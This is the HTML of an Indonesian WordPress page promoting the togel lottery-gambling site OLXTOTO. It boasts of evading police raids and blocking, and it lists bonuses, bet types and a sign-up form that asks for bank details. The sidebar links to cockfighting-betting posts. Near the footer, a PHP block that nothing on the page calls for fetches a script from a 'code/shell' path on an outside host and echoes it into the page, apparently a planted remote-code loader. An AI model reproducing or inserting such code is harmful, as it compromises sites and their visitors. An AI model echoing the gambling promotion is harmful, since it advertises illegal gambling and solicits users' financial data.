<p>Memperoleh satu opsi web judi terbaik pastilah bisa dipercaya dalam jangka periode lebih Panjang. Masalah ini juga terus-menerus menstimulan pemain dalam peroleh servis yang semakin lebih komplet terlebih dapat peroleh keuntungan yang tambah memberikan kepuasan. Perjudian togel adalah taruhan toto gelap yang telah lama diketahui di Indonesia saat sebelum periode pemerintah Belanda. Jadi kesibukan judi yang digandrungi beberapa warga pribumi, togel masih tetap dimainkan biarpun berlangsung larangan pada kala Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel dikenali serta disukai pelbagai bettor kelompok mana saja. Teknik bermainnya termasuk lebih efektif membuat pemain terasa lebih irit tak perlu berangkat ke suatu bandar darat. Trik bermain simpel serta fleksibel memanfaatkan Android membuat bettor berasa ringan dalam mulai taruhan togel, pasang angka dan tentu saja mendapati semua data yang bersangkutan dengan permainan togel online.</p>
<p>Gak membutuhkan kecurigaan, website resmi OLXTOTO menjadi ajang taruhan semua jenis permainan khususnya judi togel yang bisa diputuskan di pasaran apa pun. Mujur dan pasti makin nyaman menunjuk web-site ini jadi tempat bermain judi togel yang akan beri layanan sangat komplet. Sama dengan kita ketahui kalau ada beberapa pilihan blog judi pada internet saat ini, tentunya penting memastikan situs bisa dipercaya. Seperti OLXTOTO tidak harus disangsikan kembali sebagai web judi sah Indonesia pasti terus-menerus beri keringanan service terkomplet, penuh tanggung-jawab dan tak akan menyebalkan.</p>
<p>Sebagai broker judi sah memiliki lisensi dari Instansi judi internasional, website ini dapat datangkan servis taruhan paling memberikan kepuasan dengan lebih komplet. Tersiapnya sarana terkomplet pasti mendukung keperluan banyak pemain secara lebih dapat dihandalkan  baik. Terlebih dalam mencapai kemenangan pasti lebih ringan dan beri keuntungan.</p>
<h2>Berikut Keunggulan OLXTOTO Situs Judi Togel Jelas Jamin Keamanan Anggota</h2>
<p>Masuk Bersama web judi sah paling dipercaya sudah tentu ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu poin utama yang bakal kasih semua kelapangan dalam taruhan dan beroleh kemenangan yang tambah lebih memberikan keuntungan. Tidak meresahkan apapun itu, situs dengan engine yang tambah lebih hebat ini bisa menanggung keamanan situs sendiri dan banyak anggota. Keamanan yang bisa dirasa oleh banyak pengagum judi togel antara lain yakni:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman permainkan taruhan togel dimanapun pastinya bebas dari beberapa risiko judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak mesti diwaspadai siapa saja maka membikin pemain lebih bebas dan nyaman.<br />
Keamanan Sewaktu melaksanakan login situs pun bisa dirasa pemain sah karena punyai account peserta yang diperlengkapi  kode. Lewat kata kode yang cuma dapat didapati faksi peserta sendiri pastinya lolos dari beraneka mode penyegelan dan intimidasi hacker.<br />
Situs punya engine lebih hebat maka dari itu terus-menerus berikan keamanan jati diri pemain yang masuk sistem Di saat kerjakan proses register anggota baru. Tiap-tiap anggota pastinya miliki khusus yang terus terbangun hingga tidak harus resah dikarenakan tak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri bakal terus-menerus terbangun buat waktu jangka bertambah lama hingga pemain pasti dapat simpel dalam terhubung situs kapan saja. Terdapatnya link opsi berikan keamanan situs bebas dari Nawala atau beraneka mode penyetopan. Di saat situs khusus alami kesukaran akses tentu ada link opsi jadi jalan keluar terbaik terus untuk temukan servis bermain togel dengan kwalitas yang serupa.</p>
<h2>Ini Sarana Terkomplet Situs Sah Judi Togel OLXTOTO Dapat dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastinya beri kesan-kesan dan pengalaman berlainan. Sewaktu awalnya pemain penting datang ke suatu bandar togel darat, karena itu sekarang ini cukup dengan mempercayakan koneksi internet, karenanya pemain lebih ringan tentukan opsinya bermain togel online. Lewat website sah OLXTOTO, pastinya pemain dapat peroleh layanan terhebat lebih komplet. Beberapa layanan main Bersama website resmi judi togel ini dapat pemain peroleh secara lengkapnya serta penuh tanggung-jawab, antara lain yaitu:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastinya bahagia memutuskan pasaran togel apa saja yang mau dituruti. Banyak penggemar judi togel sekarang membikin togel online makin mengalami perkembangan dan ini dipastikan  bertambah banyak pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs paling dipercaya ini pastinya pemain dapat peroleh beberapa opsi pasaran togel terkomplet salah satunya:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran presisi</h2>
<p>Pastilah begitu memberi kepuasan buat banyak pemain mendapat layanan togel terkomplet dengan adanya result atau data keluaran hasil angka togel. Pemain tak usah kebingungan lihat keluaran hasil togel tiap harinya, karena di sini tentulah sediakan result togel paling tepat bisa dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keringanan memandang keluaran hasil angka secara live dan up-date sehari-harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara presisi dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Beberapa ramalan togel komplet</h2>
<p>Menanggung kemenangan semua peserta pastinya jadi kelebihan dari OLXTOTO bisa dipercaya. Pastinya, lewat pelbagai layanan terkomplet serta dapat dipercaya selalu kasih kelapangan menang buat seluruhnya anggota tanpa ada kecuali. Memastikan perkiraan angka pas jadi teknik khusus memperoleh kemenangan taruhan togel. Buat masalah ini, karena itu pemain dapat temukan pelbagai data ataupun info ramalan togel dapat dipercaya yang dapat diraih, salah satunya yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS mempunyai pengalaman</h2>
<p>Mendapati service dengan akses paling sederhana bikin pemain selalu merasakan nyaman. Tiap-tiap pemain dapat terus login situs sepanjang 24 jam dari pagi sampai malam. Akses selalu lancar tidak ada kendala apa saja bikin anggota berasa amat nyaman dapat kontak situs kapan pun. Beberapa peserta dapat tersambung langsung dengan faksi situs lewat service Spek Live Chat yang mana siap servis dari seseorang CS yang makin lebih kapabel.</p>
<p>CS profesional pastinya dapat kasih semua layanan terhebat buat memberinya kenyamanan seluruhnya peserta, serta antara sejumlah servis yang diberi faksi Konsumen Peduli ini ialah:</p>
<p>Kasih fast tanggapan secara memberi kepuasan, ialah memberi respon dengan cepat tanpa menanti lama, ialah sewaktu-waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan begitu ramah, berteman, santun, komunikatif dan pastilah juga sangatlah informatif tanpa ada membeda-bedakan peserta karena itu seluruhnya peserta akan temukan servis yang serupa kwalitasnya.<br />
Kasih pedoman saat kerjakan registrasi anggota baru, negosiasi deposit dan bisnis withdraw, kasih petunjuk trik bermain judi togel dan teknik menang togel.<br />
Berikan kontribusi dan pemecahan Saat pemain alami sesuatu soal serta akan dengarkan semua keluh-kesah dari beberapa peserta hingga kasih jalan keluar paling bagus.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP atau WD lancar</h2>
<p>Beberapa peserta dapat melakukan penanaman modal awal mula main judi togel pasang angka lewat bisnis deposit yang pastinya sangatlah simpel serta lebih lancar. Situs siapkan servis terkomplet deposit lewat sejumlah faksi bank dapat dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terbaik lewat E-Wallet pula diberi lewat program DANA yang tambah simpel dijalankan dimanapun dan kapan pun, dan Tentang hal layanan pakai QR yang pasti simpel dan lancar.</p>
<p>Bisnis withdraw ialah layanan penarikan dana yang pastinya dapat dijalankan pemain secara gampang serta lebih lancar lewat bermacam alternatif bank local terutama di Indonesia. Withdraw dapat dilaksanakan setiap waktu dan dalam jumlah berapa saja maka dari itu mempermudah tiap bettor buat melakukan bisnis setiap saat.</p>
<h2>Penawaran bonus meluap dan janjikan</h2>
<p>Amat senang serta lebih untung Saat pemain dapat peroleh servis terpilih mengesankan OLXTOTO oleh karena ada beragam penawaran bonus meluap. Tentulah, lewat penawaran bonus yang dikasihkan yang pasti bisa memperbanyak pemasukan banyak pemain semakin lebih besar serta terus-menerus memberinya keuntungan untuk banyak betaruh. Di antara sejumlah bonus atau promosi yang bisa dikasihkan faksi situs OLXTOTO bisa dipercaya ke seluruh anggota ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semua peserta senilai 5%<br />
Bonus cashback senilai 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan senilai 10%<br />
Bonus turnover sebesar 0.7%<br />
Disc. permainan togel sampai 66.5%<br />
Pelbagai moment serta hadiah memikat buat peserta.<br />
Berikut Sejumlah Model Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online selaku tipe judi yang selalu terkait dengan angka ini banyak memang digemari. Teknik bermainnya yang melawan serta keuntungan paling besar yang bisa dikasihkan adalah argumen khusus kenapa permainan ini selalu disukai banyak bettor. Metode gampang dalam mengerjakan semua spekulasi sengit togel ini dapat pemain mememainkan di pelbagai opsi jenis taruhan yang disiapkan.</p>
<p>Sejumlah opsi type taruhan judi togel yang dapat pemain permainkan Bersama website resmi OLXTOTO salah satunya yakni:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan untuk satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan untuk tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan untuk dua angka yang ada di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan buat tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk semuanya angka adalah empat angka keluaran togel sama mirip dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D lebih dulu lantas tentukan ke-2  angka sebagai KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Mengira 2D lebih dulu serta memastikan ke-2  angka itu jadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D terlebih dulu dan tentukan ke-2  angka itu sebagai taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Dapat dipercaya!</p>
<p>Permainan togel yang diketahui menjadi taruhan memberikan keuntungan pasti bikin bettor ketarik memainkan. Untuk bettor pemula yang ingin main togel lewat cara online, pastilah dapat kerjakan tingkatan gampang dalam mengawali judi terka angka dengan cara online. Pemain perlu mendaftarkan jadi peserta baru maka dapat selekasnya temukan akses situs dan menempatkan taruhan permainan togel online.</p>
<p>Teknik masuk Bersama website judi togel sah OLXTOTO bisa dipercaya pasti muudah dan gratis. Langkah masuk Bersama web-site ini pastinya tak diambil cost, maka pemula dapat selekasnya membuka link sah atau link pilihan OLXTOTO buat bisa masuk website Home. Didalamnya, pemula bisa menunjuk menu DAFTAR di sisi atas untuk kerjakan proses register melalui cara isi suatu formulir.</p>
<p>Sistim bisa menghadirkan sebuah formulir kosong yang dapat lekas diisi lebih dulu dengan beberapa data yang betul dan komplet, salah satunya:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Macam bank yang dituruti</p>
<p>Yakini Kembali semua data yang udah diisi barusan adalah data yang sah serta udah komplet. Click menu daftar pada sisi bawah buat meneruskan prosesnya hingga seluruhnya data barusan bisa diolah  cepat cuma dua menit saja pastinya pemain dapat lekas mendapatkan account sah. Tiap-tiap pemula bisa mendapat account sah Username dan kode yang udah sah untuk bisa dipakai login situs.</p>
<p>Trik login benar-benar gampang melaluia basis Android atau Handphone. Metode gampang login dapat dikerjakan hanya cukup click menu LOGIN pada bagian atas serta lekas masuk situs pokok untuk bisa memasangkan taruhan angka togel tepat, dan juga bisa memandang result togel selengkapnya dan beberapa info yang lain secara bisa lebih cepat.</p>
<p>Cicipi selekasnya perjudian togel dengan pelbagai opsi pasaran serta type taruhan yang disajikan dengan cara lebih komplet khususnya dalam memberi dukungan pemain merasai keringanan untuk lakukan tiap-tiap penempatan kapan pun. Web resmi OLXTOTO pasti jadi opsi khusus situs dapat dipercaya yang bisa dipercaya dalam periode Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-bontang/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Bontang">Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Bontang</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-buntok/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Buntok">Situs Judi Togel OLXTOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Buntok</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 